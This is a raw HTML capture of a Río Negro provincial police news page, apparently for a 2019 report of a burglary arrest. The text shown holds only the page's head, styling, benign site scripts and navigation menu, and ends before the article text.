

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2019/10/lo-sorprendieron-robando-una-vivienda-quedo-detenido/
body_size: 14009
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Lo sorprendieron robando una vivienda, quedó detenido &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/13944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2019/10/lo-sorprendieron-robando-una-vivienda-quedo-detenido/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=13944' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-13944 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>20 enero, 2026                <span class="time">  9:29 pm</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
